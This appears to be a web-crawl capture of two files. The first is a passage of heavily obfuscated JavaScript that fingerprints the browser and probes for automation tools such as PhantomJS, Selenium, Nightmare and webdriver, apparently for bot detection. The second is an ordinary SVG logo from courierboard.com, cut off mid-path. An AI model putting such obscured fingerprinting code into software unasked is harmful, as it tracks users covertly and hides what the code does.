'\x75\x2a\x39\x77'));break;}try{var _0x1dfd45=_0xcfadb0[_0x1691('0xdc', '\x33\x67\x21\x45')][_0x1691('0xdd', '\x52\x41\x70\x4d')];if(_0x279240[_0x1691('0xde', '\x4a\x33\x62\x78')](_0x1dfd45,0x0)||_0x279240[_0x1691('0xdf', '\x6f\x4d\x28\x56')](_0x1dfd45,null)){_0x29834b[_0x29834b[_0x1691('0x75', '\x53\x52\x21\x5e')]]=_0x279240[_0x1691('0xe0', '\x5d\x72\x5a\x7a')](_0x12bd68,_0x1691('0xe1', '\x43\x39\x23\x64'));break;}}catch(_0x3616c3){_0x29834b[_0x29834b[_0x1691('0xe2', '\x66\x54\x55\x26')]]=_0x279240[_0x1691('0xe3', '\x77\x41\x33\x53')](_0x12bd68,_0x1691('0xe4', '\x68\x7a\x53\x4b'));break;}for(var _0x6b1f57=0x0;_0x279240[_0x1691('0xe5', '\x61\x69\x5e\x79')](_0x6b1f57,_0xcfadb0[_0x1691('0xe6', '\x5d\x67\x47\x6f')][_0x1691('0x64', '\x68\x7a\x53\x4b')]);_0x6b1f57++){var _0x4c0a51=_0x1691('0xe7', '\x6f\x38\x5b\x50')[_0x1691('0xe8', '\x33\x69\x37\x66')]('\x7c'),_0x125d76=0x0;while(!![]){switch(_0x4c0a51[_0x125d76++]){case'\x30':if(_0x279240[_0x1691('0xe9', '\x24\x65\x26\x46')](typeof _0xcfadb0[_0x1691('0xea', '\x5b\x32\x63\x66')][_0x6b1f57],_0x1691('0xeb', '\x4c\x77\x29\x41'))){_0x29834b[_0x29834b[_0x1691('0xc4', '\x29\x47\x38\x56')]]=_0x279240[_0x1691('0xec', '\x39\x5a\x61\x33')](_0x12bd68,_0x1691('0xed', '\x6f\x38\x5b\x50'));break;}continue;case'\x31':if(_0x279240[_0x1691('0xee', '\x44\x6e\x58\x6c')](typeof _0x27e0b8,_0x1691('0xef', '\x5e\x5e\x65\x5e'))){_0x16324b=_0x1691('0xf0', '\x24\x65\x26\x46');}else if(_0x279240[_0x1691('0xf1', '\x55\x34\x50\x24')](_0x27e0b8[_0x1691('0xf2', '\x49\x68\x6f\x59')]('\x2e')[_0x1691('0x59', '\x44\x6e\x58\x6c')],0x1)){_0x16324b=_0x27e0b8[_0x1691('0x46', '\x69\x29\x32\x51')]('\x2e')[_0x1691('0xf3', '\x6f\x4d\x28\x56')]();}continue;case'\x32':var _0x27e0b8=_0xcfadb0[_0x1691('0xf4', '\x4c\x77\x29\x41')][_0x6b1f57][_0x1691('0xf5', '\x5d\x67\x47\x6f')];continue;case'\x33':if(_0x279240[_0x1691('0xf6', '\x2a\x75\x4e\x4f')](_0x4d4389[_0x1691('0xf7', '\x65\x25\x63\x68')](_0x16324b),0x0)){_0x4d4389[_0x1691('0xf8', '\x45\x54\x70\x30')](_0x16324b);}continue;case'\x34':var _0x16324b=_0x1691('0xf9', '\x33\x38\x29\x63');continue;}break;}}for(var _0x6b1f57=0x0;_0x279240[_0x1691('0xfa', '\x49\x79\x65\x21')](_0x6b1f57,_0x4d4389[_0x1691('0xfb', '\x6a\x46\x56\x24')]);_0x6b1f57++){_0x29834b[_0x29834b[_0x1691('0xfc', '\x55\x34\x50\x24')]]=_0x12bd68(_0x279240[_0x1691('0xfd', '\x6e\x52\x62\x51')](_0x1691('0xfe', '\x49\x79\x65\x21'),_0x4d4389[_0x6b1f57]));}}catch(_0x56e0bb){_0x29834b[_0x29834b[_0x1691('0x39', '\x45\x54\x70\x30')]]=_0x12bd68(_0x279240[_0x1691('0xfd', '\x6e\x52\x62\x51')](_0x1691('0xff', '\x5b\x32\x63\x66'),_0x56e0bb));}break;case _0x1691('0x100', '\x68\x7a\x53\x4b'):if(_0x279240[_0x1691('0x101', '\x46\x46\x37\x24')](_0x1a350b,_0x1691('0x102', '\x65\x25\x63\x68'))){try{var _0x3c2ded='';var _0x50526e=navigator[_0x1691('0x103', '\x69\x29\x32\x51')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1691('0x104', '\x49\x68\x6f\x59')](_0x50526e)){_0x3c2ded=_0x1691('0x105', '\x6e\x52\x62\x51');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1691('0x106', '\x5d\x67\x47\x6f')](_0x50526e)){_0x3c2ded=_0x1691('0x107', '\x6e\x79\x54\x5b');}else{_0x3c2ded=_0x1691('0x108', '\x33\x38\x29\x63');}_0x29834b[_0x29834b[_0x1691('0xd9', '\x75\x2a\x39\x77')]]=_0x279240[_0x1691('0x109', '\x36\x6b\x24\x58')](_0x12bd68,_0x279240[_0x1691('0x10a', '\x6a\x46\x56\x24')](_0x279240[_0x1691('0x10b', '\x66\x54\x55\x26')](_0x1a350b,'\x3d'),_0x3c2ded));}catch(_0x5cbfe1){_0x29834b[_0x29834b[_0x1691('0x10c', '\x4c\x77\x29\x41')]]=_0x279240[_0x1691('0x10d', '\x33\x69\x37\x66')](_0x12bd68,_0x279240[_0x1691('0x10e', '\x24\x56\x68\x5d')](_0x279240[_0x1691('0x10f', '\x77\x41\x33\x53')](_0x1a350b,_0x1691('0x110', '\x55\x29\x23\x37')),_0x5cbfe1[_0x1691('0x111', '\x75\x2a\x39\x77')]()));}}break;}_0x279240[_0x1691('0x112', '\x49\x68\x6f\x59')](_0x2fe52d);}continue;case'\x36':var _0x29834b=new Array();continue;case'\x37':return _0x29834b[_0x1691('0x113', '\x5d\x72\x5a\x7a')]();continue;case'\x38':var _0x158089='';continue;case'\x39':var _0x368a2d=_0x1691('0x114', '\x29\x47\x38\x56');continue;}break;}}var _0x5c9fea=[[_0x1691('0x7', '\x46\x46\x37\x24'),_0x1691('0x115', '\x66\x34\x41\x52'),function(){return navigator;}],[_0x1691('0x116', '\x68\x7a\x53\x4b'),_0x1691('0x117', '\x43\x39\x23\x64'),function(){return navigator[_0x1691('0x118', '\x2a\x75\x4e\x4f')];}],[_0x1691('0x119', '\x66\x26\x26\x70'),_0x1691('0x11a', '\x4b\x72\x46\x6c'),function(){return navigator[_0x1691('0x11b', '\x33\x48\x67\x75')];}],[_0x1691('0x11c', '\x68\x7a\x53\x4b'),_0x1691('0x11d', '\x24\x56\x68\x5d'),function(){return _0x32a892[_0x1691('0x11e', '\x33\x38\x29\x63')](navigator[_0x1691('0x11f', '\x5b\x78\x63\x4a')][_0x1691('0xe', '\x2a\x75\x4e\x4f')],0x0);}],[_0x1691('0x120', '\x33\x38\x29\x63'),_0x1691('0x121', '\x45\x54\x70\x30'),function(){return navigator[_0x1691('0x122', '\x36\x6b\x24\x58')];}],[_0x1691('0x123', '\x25\x24\x33\x49'),_0x1691('0x124', '\x65\x25\x63\x68'),function(){return navigator[_0x1691('0x125', '\x59\x48\x6b\x61')];}],[_0x1691('0x126', '\x33\x69\x37\x66'),_0x1691('0x127', '\x49\x68\x6f\x59'),function(){}],[_0x1691('0x128', '\x2a\x51\x64\x43'),_0x1691('0x129', '\x29\x47\x38\x56'),function(){var _0x5bad68=ActiveXObject;return _0x5bad68;}],[_0x1691('0x12a', '\x59\x48\x6b\x61'),_0x1691('0x12b', '\x24\x56\x68\x5d'),function(){var _0xbba721=webkitURL;return _0xbba721;}],[_0x1691('0x12c', '\x5d\x72\x5a\x7a'),_0x1691('0x12d', '\x5d\x67\x47\x6f'),function(){var _0x37572a=_phantom;return _0x37572a;}],[_0x1691('0x12e', '\x69\x29\x32\x51'),_0x1691('0x12f', '\x6a\x46\x56\x24'),function(){var _0xa2424a=callPhantom;return _0xa2424a;}],[_0x1691('0x130', '\x33\x67\x21\x45'),_0x1691('0x131', '\x5b\x78\x63\x4a'),function(){var _0x539f35=chrome;return _0x539f35;}],[_0x1691('0x132', '\x6b\x78\x40\x6d'),_0x1691('0x133', '\x6e\x52\x62\x51'),function(){var _0xb7021e=yandex;return _0xb7021e;}],[_0x1691('0x134', '\x6b\x78\x40\x6d'),_0x1691('0x135', '\x6f\x4d\x28\x56'),function(){var _0x2976b3=opera;return _0x2976b3;}],[_0x1691('0x136', '\x33\x69\x37\x66'),_0x1691('0x12f', '\x6a\x46\x56\x24'),function(){var _0x2d2a11=opr;return _0x2d2a11;}],[_0x1691('0x137', '\x4a\x33\x62\x78'),_0x1691('0x138', '\x69\x29\x32\x51'),function(){var _0x779636=safari;return _0x779636;}],[_0x1691('0x139', '\x2a\x51\x64\x43'),_0x1691('0x13a', '\x66\x26\x26\x70'),function(){var _0x15dcc4=awesomium;return _0x15dcc4;}],[_0x1691('0x13b', '\x44\x6e\x58\x6c'),_0x1691('0x13c', '\x33\x38\x29\x63'),function(){var _0x2add74=puffinDevice;return _0x2add74;}],[_0x1691('0x13d', '\x66\x26\x26\x70'),_0x1691('0x13e', '\x53\x52\x21\x5e'),function(){var _0x37a887=__nightmare;return _0x37a887;}],[_0x1691('0x13f', '\x66\x54\x55\x26'),_0x1691('0x140', '\x5b\x32\x63\x66'),function(){var _0x11c251=domAutomation;return _0x11c251;}],[_0x1691('0x141', '\x39\x5a\x61\x33'),_0x1691('0x142', '\x46\x46\x37\x24'),function(){var _0x2c8464=domAutomationController;return _0x2c8464;}],[_0x1691('0x143', '\x24\x56\x68\x5d'),_0x1691('0x144', '\x4b\x72\x46\x6c'),function(){var _0x1f03e7=_Selenium_IDE_Recorder;return _0x1f03e7;}],[_0x1691('0x145', '\x33\x38\x29\x63'),_0x1691('0x146', '\x4b\x5a\x56\x6a'),function(){return document[_0x1691('0x147', '\x49\x6e\x6a\x28')];}],[_0x1691('0x148', '\x6b\x78\x40\x6d'),_0x1691('0x115', '\x66\x34\x41\x52'),function(){return document[_0x1691('0x149', '\x52\x41\x70\x4d')];}],[_0x1691('0x14a', '\x43\x39\x23\x64'),_0x1691('0x12d', '\x5d\x67\x47\x6f'),function(){return process[_0x1691('0x14b', '\x66\x54\x55\x26')];}],[_0x1691('0x14c', '\x6f\x4d\x28\x56'),_0x1691('0x131', '\x5b\x78\x63\x4a'),function(){return global[_0x1691('0x14d', '\x66\x34\x41\x52')];}],[_0x1691('0x14e', '\x6e\x52\x62\x51'),_0x1691('0x14f', '\x4c\x77\x29\x41'),function(){return global[_0x1691('0x150', '\x38\x79\x4e\x58')];}],[_0x1691('0x151', '\x29\x47\x38\x56'),_0x1691('0x152', '\x52\x41\x70\x4d'),function(){return WebAssembly;}],[_0x1691('0x153', '\x6a\x46\x56\x24'),_0x1691('0x154', '\x66\x54\x55\x26'),function(){return _0x32a892[_0x1691('0x155', '\x52\x41\x70\x4d')](require,'\x66\x73');}],[_0x1691('0x156', '\x44\x6e\x58\x6c'),_0x1691('0x157', '\x33\x69\x37\x66'),function(){return _0x32a892[_0x1691('0x158', '\x5d\x67\x47\x6f')](globalThis,global);}],[_0x1691('0x159', '\x6f\x38\x5b\x50'),_0x1691('0x15a', '\x5e\x5e\x65\x5e'),function(){return window[_0x1691('0x15b', '\x6b\x78\x40\x6d')]();}],[_0x1691('0x15c', '\x24\x56\x68\x5d'),_0x1691('0x15d', '\x6e\x79\x54\x5b'),function(){return navigator[_0x1691('0x15e', '\x43\x39\x23\x64')];}],[_0x1691('0x15f', '\x59\x48\x6b\x61'),_0x1691('0x160', '\x4d\x69\x4e\x56'),function(){return navigator[_0x1691('0x161', '\x6a\x46\x56\x24')];}],[_0x1691('0x162', '\x49\x6e\x6a\x28'),_0x1691('0x13e', '\x53\x52\x21\x5e'),function(){return navigator[_0x1691('0x163', '\x6e\x52\x62\x51')];}],[_0x1691('0x164', '\x24\x65\x26\x46'),_0x1691('0x11d', '\x24\x56\x68\x5d'),function(){return _0x32a892[_0x1691('0x165', '\x4a\x33\x62\x78')](navigator[_0x1691('0x166', '\x5e\x5e\x65\x5e')],'\x43');}],[_0x1691('0x167', '\x65\x25\x63\x68'),_0x1691('0xc0', '\x66\x54\x55\x26'),function(){window[_0x1691('0x168', '\x24\x65\x26\x46')]=Object[_0x1691('0x169', '\x5d\x72\x5a\x7a')](window);return window[_0x1691('0x16a', '\x6e\x79\x54\x5b')][_0x1691('0x10c', '\x4c\x77\x29\x41')];}],[_0x1691('0x16b', '\x43\x39\x23\x64'),_0x1691('0x16c', '\x66\x34\x41\x52'),function(){return _0x32a892[_0x1691('0x16d', '\x6b\x78\x40\x6d')](window[_0x1691('0x16e', '\x69\x29\x32\x51')],0x0);}],[_0x1691('0x16f', '\x66\x34\x41\x52'),_0x1691('0x170', '\x55\x34\x50\x24'),function(){return _0x32a892[_0x1691('0x171', '\x77\x41\x33\x53')](window[_0x1691('0x172', '\x77\x41\x33\x53')],0x0);}],[_0x1691('0x173', '\x45\x54\x70\x30'),_0x1691('0x135', '\x6f\x4d\x28\x56'),function(){return window[_0x1691('0x174', '\x45\x54\x70\x30')];}],[_0x1691('0x175', '\x33\x67\x21\x45'),_0x1691('0x16c', '\x66\x34\x41\x52'),function(){return window[_0x1691('0x176', '\x46\x46\x37\x24')][_0x1691('0x177', '\x65\x25\x63\x68')]();}],[_0x1691('0x178', '\x38\x79\x4e\x58'),_0x1691('0x179', '\x5d\x67\x47\x6f'),function(){return _0x32a892[_0x1691('0x17a', '\x4b\x72\x46\x6c')](Boolean,_0x32a892[_0x1691('0x17b', '\x69\x29\x32\x51')](typeof process,_0x1691('0x17c', '\x33\x38\x29\x63'))&&process[_0x1691('0x17d', '\x5d\x67\x47\x6f')]&&process[_0x1691('0x17e', '\x33\x67\x21\x45')][_0x1691('0x17f', '\x6b\x78\x40\x6d')]);}],[_0x1691('0x180', '\x49\x6e\x6a\x28'),_0x1691('0x181', '\x6e\x79\x54\x5b'),function(){return document[_0x1691('0x182', '\x55\x34\x50\x24')];}],[_0x1691('0x183', '\x2a\x51\x64\x43'),_0x1691('0x184', '\x6f\x38\x5b\x50'),function(){return eval[_0x1691('0x185', '\x55\x34\x50\x24')]()[_0x1691('0x186', '\x2a\x51\x64\x43')];}],[_0x1691('0x187', '\x59\x48\x6b\x61'),_0x1691('0x188', '\x5b\x78\x63\x4a'),function(){return navigator[_0x1691('0x189', '\x38\x79\x4e\x58')][_0x1691('0x18a', '\x66\x54\x55\x26')];}],[_0x1691('0x18b', '\x44\x6e\x58\x6c'),_0x1691('0x18c', '\x25\x24\x33\x49'),function(){return deviceType;}],[_0x1691('0x18d', '\x4b\x5a\x56\x6a'),_0x1691('0x18e', '\x49\x68\x6f\x59'),function(){return screen[_0x1691('0x18f', '\x6f\x38\x5b\x50')];}],[_0x1691('0x190', '\x6e\x52\x62\x51'),_0x1691('0x15a', '\x5e\x5e\x65\x5e'),function(){return screen[_0x1691('0x191', '\x49\x6e\x6a\x28')];}],[_0x1691('0x192', '\x24\x56\x68\x5d'),_0x1691('0x193', '\x24\x65\x26\x46'),function(){var _0x53a382=eoapi;return _0x53a382;}],[_0x1691('0x194', '\x49\x68\x6f\x59'),_0x1691('0x195', '\x38\x79\x4e\x58'),function(){var _0x2517f0=eoapi_VerifyThis;return _0x2517f0;}],[_0x1691('0x196', '\x6b\x78\x40\x6d'),_0x1691('0x197', '\x61\x69\x5e\x79'),function(){var _0x54c8a3=eoapi_extInvoke;return _0x54c8a3;}],[_0x1691('0x198', '\x39\x5a\x61\x33'),_0x1691('0x12d', '\x5d\x67\x47\x6f'),function(){var _0x1b6cdf=eoWebBrowserDispatcher;return _0x1b6cdf;}],[_0x1691('0x199', '\x6b\x78\x40\x6d'),_0x1691('0x19a', '\x2a\x51\x64\x43'),function(){return window[_0x1691('0x19b', '\x49\x6e\x6a\x28')];}],[_0x1691('0x19c', '\x38\x79\x4e\x58'),_0x1691('0x19d', '\x4b\x5a\x56\x6a'),function(){return _0x32a892[_0x1691('0x19e', '\x49\x68\x6f\x59')](navigator[_0x1691('0x19f', '\x24\x65\x26\x46')][_0x1691('0x1a0', '\x6f\x4d\x28\x56')],0x2);}],[_0x1691('0x1a1', '\x36\x6b\x24\x58'),_0x1691('0x1a2', '\x46\x46\x37\x24'),function(){return _0x32a892[_0x1691('0x165', '\x4a\x33\x62\x78')](navigator[_0x1691('0x1a3', '\x24\x56\x68\x5d')][_0x1691('0x1a4', '\x6f\x38\x5b\x50')],0x2);}],[_0x1691('0x1a5', '\x43\x39\x23\x64'),_0x1691('0x14f', '\x4c\x77\x29\x41'),function(){return window[_0x1691('0x1a6', '\x53\x52\x21\x5e')];}],[_0x1691('0x1a7', '\x69\x29\x32\x51'),_0x1691('0x1a8', '\x4c\x77\x29\x41'),function(){return navigator[_0x1691('0x1a9', '\x33\x48\x67\x75')][_0x1691('0x1aa', '\x68\x7a\x53\x4b')][0x0][_0x1691('0x1ab', '\x44\x6e\x58\x6c')];}],[_0x1691('0x1ac', '\x77\x41\x33\x53'),_0x1691('0x124', '\x65\x25\x63\x68'),function(){return navigator[_0x1691('0x1ad', '\x4d\x69\x4e\x56')][_0x1691('0x1ae', '\x33\x67\x21\x45')][0x1][_0x1691('0x1af', '\x66\x26\x26\x70')];}],[_0x1691('0x1b0', '\x49\x6e\x6a\x28'),_0x1691('0x11d', '\x24\x56\x68\x5d'),function(){return navigator[_0x1691('0x1b1', '\x66\x34\x41\x52')][_0x1691('0x1b2', '\x43\x39\x23\x64')][0x2][_0x1691('0x1b3', '\x4b\x72\x46\x6c')];}],[_0x1691('0x1b4', '\x55\x29\x23\x37'),_0x1691('0x1b5', '\x36\x6b\x24\x58'),function(){return navigator[_0x1691('0xe6', '\x5d\x67\x47\x6f')][_0x1691('0x1b6', '\x24\x56\x68\x5d')];}],[_0x1691('0x1b7', '\x59\x48\x6b\x61'),_0x1691('0x1b8', '\x6f\x38\x5b\x50'),function(){return navigator[_0x1691('0x1b9', '\x46\x46\x37\x24')];}],[_0x1691('0x1ba', '\x65\x25\x63\x68'),_0x1691('0x1bb', '\x61\x69\x5e\x79'),function(){return navigator[_0x1691('0x1bc', '\x59\x48\x6b\x61')][_0x1691('0x1bd', '\x4d\x69\x4e\x56')];}],[_0x1691('0x1be', '\x66\x34\x41\x52'),_0x1691('0x1bf', '\x69\x29\x32\x51'),function(){return navigator[_0x1691('0x1c0', '\x6e\x52\x62\x51')][_0x1691('0x1c1', '\x52\x41\x70\x4d')];}]];try{var _0x146181=_0x1691('0x1c2', '\x66\x54\x55\x26')[_0x1691('0x1c3', '\x66\x34\x41\x52')]('\x7c'),_0x39167b=0x0;while(!![]){switch(_0x146181[_0x39167b++]){case'\x30':var _0x2009f5=_0x1691('0x1c4', '\x5d\x72\x5a\x7a');continue;case'\x31':var _0x8b7f09=_0x2009f5[_0x1691('0x1c5', '\x6b\x78\x40\x6d')](0x1);continue;case'\x32':var _0x1d0f36=_0x2009f5[_0x1691('0x1c6', '\x77\x41\x33\x53')](0x0,0x1);continue;case'\x33':_0x1dd233[_0x1691('0x1c7', '\x4c\x77\x29\x41')](_0x1691('0x1c8', '\x36\x6b\x24\x58'))[_0x1691('0x1c9', '\x6e\x79\x54\x5b')]=_0x32a892[_0x1691('0x1ca', '\x49\x68\x6f\x59')](_0x1691('0x1cb', '\x39\x5a\x61\x33'),_0x483dde[_0x1691('0x1cc', '\x24\x56\x68\x5d')][_0x1691('0x1cd', '\x6f\x38\x5b\x50')]());continue;case'\x34':var _0x82edcb=_0x1691('0x1ce', '\x24\x65\x26\x46');continue;case'\x35':_0x5c9fea[_0x1691('0x1cf', '\x55\x29\x23\x37')]([_0x32a892[_0x1691('0x97', '\x29\x47\x38\x56')](_0x32a892[_0x1691('0x1d0', '\x6f\x38\x5b\x50')](_0x32a892[_0x1691('0x1d1', '\x4d\x69\x4e\x56')]('\x27',_0x82edcb),'\x27'),_0x1691('0x1d2', '\x61\x69\x5e\x79')),_0x1691('0x170', '\x55\x34\x50\x24'),function(){return _0x82edcb[_0x1691('0x1d3', '\x24\x65\x26\x46')]();}]);continue;case'\x36':if(_0x826f3b){_0x5c9fea[_0x1691('0x1d4', '\x65\x25\x63\x68')]([_0x826f3b,_0x1691('0x1d5', '\x66\x26\x26\x70')]);_0x32a892[_0x1691('0x1d6', '\x4d\x69\x4e\x56')](_0x4b5b94,_0x32a892[_0x1691('0x1d7', '\x36\x6b\x24\x58')](_0x5dae9b,_0x5c9fea));}continue;case'\x37':_0x32a892[_0x1691('0x1d8', '\x65\x25\x63\x68')](_0x2fe52d);continue;case'\x38':_0x32a892[_0x1691('0x1d9', '\x5e\x5e\x65\x5e')](_0x4b5b94,_0x32a892[_0x1691('0x1da', '\x24\x65\x26\x46')](_0x5dae9b,_0x5c9fea));continue;case'\x39':if(!_0x483dde[_0x1691('0x1db', '\x5e\x5e\x65\x5e')])_0x483dde[_0x1691('0x1dc', '\x25\x24\x33\x49')]=_0x1f6645;continue;case'\x31\x30':if(_0x4b6d58){try{_0x13e61d[_0x1691('0x1dd', '\x2a\x75\x4e\x4f')]=_0x470646(_0x4b6d58);}catch(_0x18785c){}}continue;}break;}}catch(_0x5d96ca){_0x1dd233[_0x1691('0x1de', '\x44\x6e\x58\x6c')](_0x1691('0x1df', '\x4c\x77\x29\x41'))[_0x1691('0x1e0', '\x24\x56\x68\x5d')]=_0x32a892[_0x1691('0x1e1', '\x33\x48\x67\x75')](_0x1691('0x1e2', '\x2a\x75\x4e\x4f'),_0x483dde[_0x1691('0x1e3', '\x66\x54\x55\x26')](_0x5d96ca[_0x1691('0x1e4', '\x29\x47\x38\x56')]));}finally{if(_0x4b6d58)_0x13e61d[_0x1691('0x1e5', '\x4d\x69\x4e\x56')]=_0x4b6d58;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.courierboard.com/content/drivvimg/logo.svg
body_size: 10776
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 660 228" style="enable-background:new 0 0 660 228;" xml:space="preserve">
<style type="text/css">
	.Arched_x0020_Green{fill:url(#SVGID_1_);stroke:#FFFFFF;stroke-width:0.25;stroke-miterlimit:1;}
	.st0{fill:#E4E4E4;}
	.st1{fill:#0F4464;}
	.st2{fill:#0FD4FF;}
	.st3{fill:#F89B1C;}
	.st4{fill:#F7981D;}
	.st5{fill:#F27021;}
	.st6{fill:#FDBF0F;}
	.st7{fill:#F1F1F1;}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-70" y1="417" x2="-69.2929" y2="416.2929">
	<stop  offset="0" style="stop-color:#1EAB4B"/>
	<stop  offset="0.9831" style="stop-color:#19361A"/>
</linearGradient>
<g>
	<g>
		<path class="st0" d="M143.5,202.8c0,3.2-21.8,5.7-48.8,5.7c-26.9,0-48.8-2.6-48.8-5.7c0-3.2,21.8-5.7,48.8-5.7
			C121.7,197.1,143.5,199.7,143.5,202.8z"/>
		<g>
			<g>
				<path class="st1" d="M299.1,157.7c-11.7,11.5-25.6,17.3-41.9,17.3c-16.4,0-30.3-5.8-41.9-17.3c-11.6-11.6-17.4-25.5-17.4-41.8
					c0-16.1,5.6-30,16.7-41.7c11.2-11.7,24.7-17.6,40.7-17.6c15.1,0,28.1,5.3,39,15.8V21.3h22.3v94.5
					C316.6,132.1,310.8,146,299.1,157.7z M294.3,115.8c0-10.1-3.7-18.8-11-26.1c-7.3-7.3-16-11-26.2-11c-10.1,0-18.9,3.7-26.2,11
					c-7.2,7.2-10.9,15.9-10.9,26.1c0,10.2,3.6,18.9,10.9,26.2c7.2,7.2,16,10.9,26.2,10.9c10.2,0,18.9-3.6,26.2-10.9
					C290.7,134.7,294.3,126,294.3,115.8z"/>
				<path class="st1" d="M360.4,86.7c-5.8,5.2-8.7,11.8-8.7,19.9v66.5h-22.3v-66.5c0-13.8,5.2-25.5,15.5-35.2
					c10.5-9.8,22.6-14.8,36.4-14.9v22.3C373.1,78.8,366.1,81.4,360.4,86.7z"/>
				<g>
					<rect x="395.3" y="58.4" class="st1" width="22.2" height="114.7"/>
					<g>
						<rect x="395.3" y="21.3" class="st2" width="22.2" height="22.2"/>
					</g>
				</g>
				<path class="st1" d="M497,173.1h-29.3L426.2,58.4h23.4l32.8,89.9l32.8-89.9h23.6L497,173.1z"/>
				<g>
					<g>
						<path class="st2" d="M615.7,173.1h-29.3L544.8,58.4h23.4l32.8,89.9l32.8-89.9h23.6L615.7,173.1z"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<path class="st3" d="M92.8,4.8C44.7,4.8,5.6,43.9,5.6,92c0,34.1,19.7,63.7,48.4,78l0,0c0,0,1.6,0.8,3.5,1.7
					c2.9,1.5,8.8,4.8,13.3,8c0.6,0.4,1.2,0.9,1.9,1.4c0.3,0.2,0.6,0.5,0.9,0.8c0.2,0.2,0.4,0.3,0.6,0.5c6.4,5.2,13.4,12.3,18.6,21.5
					v0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c7.1-12.7,17.7-21.4,25.4-26.6c1.7-1.1,4.5-2.8,8.4-4.9c1.2-0.6,2.4-1.2,3.3-1.7
					c29.6-14,50.1-44.1,50.1-78.8C179.9,43.9,140.8,4.8,92.8,4.8z M92.8,155.8c-35.3,0-63.9-28.6-63.9-63.9
					c0-35.3,28.6-63.9,63.9-63.9c35.3,0,63.9,28.6,63.9,63.9C156.6,127.2,128,155.8,92.8,155.8z"/>
			</g>
		</g>
		<polygon class="st4" points="50.9,70.2 92.9,48 134.9,70.2 134.9,114.5 92.9,136.7 50.9,114.5 		"/>
		<polygon class="st5" points="92.8,136.6 92.9,136.7 134.9,114.5 134.9,70.2 92.8,92.5 		"/>
		<polygon class="st6" points="93,136.6 92.8,136.6 50.9,114.5 50.9,70.1 93,92.4 		"/>
		<polygon class="st7" points="112.2,58.2 112.2,58.2 105.1,54.4 104.9,54.6 64.1,77 64.1,86 64.8,86.4 64.8,86.4 72.5,90.5 
			72.5,81.5 113,58.6 		"/>
	</g>
	<g>
		<path class="st1" d="M202.3,196.3h2.4v3.4c0.9-1.3,2-2.3,3.3-2.9c1.2-0.7,2.6-1,4.1-1c2.7,0,4.9,1,6.8,2.9
			c1.9,1.9,2.8,4.2,2.8,6.9c0,2.7-0.9,5.1-2.8,7c-1.9,1.9-4.1,2.9-6.8,2.9c-1.5,0-2.9-0.3-4.1-0.9c-1.2-0.6-2.4-1.5-3.4-2.8v10h-2.4
			V196.3z M211.9,198.1c-2.1,0-3.8,0.7-5.2,2.2c-1.4,1.5-2.1,3.3-2.1,5.4c0,1.4,0.3,2.7,1,3.8c0.6,1.1,1.5,2,2.7,2.7
			c1.2,0.7,2.4,1,3.7,1c1.3,0,2.5-0.3,3.6-1c1.1-0.7,2-1.6,2.7-2.8c0.7-1.2,1-2.5,1-3.8c0-1.3-0.3-2.6-1-3.8
			c-0.7-1.2-1.6-2.1-2.7-2.8C214.4,198.4,213.2,198.1,211.9,198.1z"/>
		<path class="st1" d="M235.4,195.8c2.9,0,5.3,1,7.2,3.1c1.7,1.9,2.6,4.1,2.6,6.7c0,2.6-0.9,4.9-2.7,6.8c-1.8,2-4.2,2.9-7,2.9
			c-2.9,0-5.2-1-7-2.9c-1.8-2-2.7-4.2-2.7-6.8c0-2.6,0.9-4.8,2.6-6.7C230.1,196.8,232.5,195.8,235.4,195.8z M235.4,198.1
			c-2,0-3.7,0.7-5.2,2.2c-1.4,1.5-2.2,3.3-2.2,5.4c0,1.4,0.3,2.6,1,3.8c0.7,1.2,1.5,2.1,2.7,2.7c1.1,0.6,2.3,1,3.7,1s2.6-0.3,3.7-1
			c1.1-0.6,2-1.5,2.7-2.7c0.7-1.2,1-2.4,1-3.8c0-2.1-0.7-3.9-2.2-5.4C239.1,198.9,237.4,198.1,235.4,198.1z"/>
		<path class="st1" d="M247.4,196.3h2.5l5.7,13.6l6-13.6h0.4l6,13.6l5.8-13.6h2.5l-8.1,18.7h-0.4l-6-13.4l-6,13.4h-0.4L247.4,196.3z
			"/>
		<path class="st1" d="M295.2,208.7l2,1.1c-0.7,1.3-1.4,2.4-2.3,3.2c-0.9,0.8-1.9,1.4-2.9,1.8c-1.1,0.4-2.3,0.6-3.7,0.6
			c-3,0-5.4-1-7.1-3c-1.7-2-2.6-4.3-2.6-6.8c0-2.4,0.7-4.5,2.2-6.3c1.8-2.4,4.3-3.5,7.4-3.5c3.2,0,5.7,1.2,7.6,3.6
			c1.4,1.7,2,3.8,2.1,6.4h-16.8c0,2.2,0.7,3.9,2.1,5.3c1.3,1.4,3,2.1,5,2.1c1,0,1.9-0.2,2.8-0.5c0.9-0.3,1.7-0.8,2.3-1.3
			C293.8,210.8,294.5,210,295.2,208.7z M295.2,203.7c-0.3-1.3-0.8-2.3-1.4-3.1c-0.6-0.8-1.4-1.4-2.4-1.9c-1-0.5-2.1-0.7-3.2-0.7
			c-1.8,0-3.4,0.6-4.7,1.8c-1,0.9-1.7,2.1-2.2,3.9H295.2z"/>
		<path class="st1" d="M301.8,196.3h2.5v2.7c0.7-1.1,1.5-1.9,2.3-2.4c0.8-0.5,1.7-0.8,2.5-0.8c0.7,0,1.4,0.2,2.1,0.6l-1.3,2
			c-0.5-0.2-0.9-0.3-1.3-0.3c-0.8,0-1.6,0.3-2.3,1c-0.7,0.7-1.3,1.7-1.7,3.1c-0.3,1.1-0.4,3.2-0.4,6.5v6.3h-2.5V196.3z"/>
		<path class="st1" d="M329.2,208.7l2,1.1c-0.7,1.3-1.4,2.4-2.3,3.2s-1.9,1.4-2.9,1.8c-1.1,0.4-2.3,0.6-3.7,0.6c-3,0-5.4-1-7.1-3
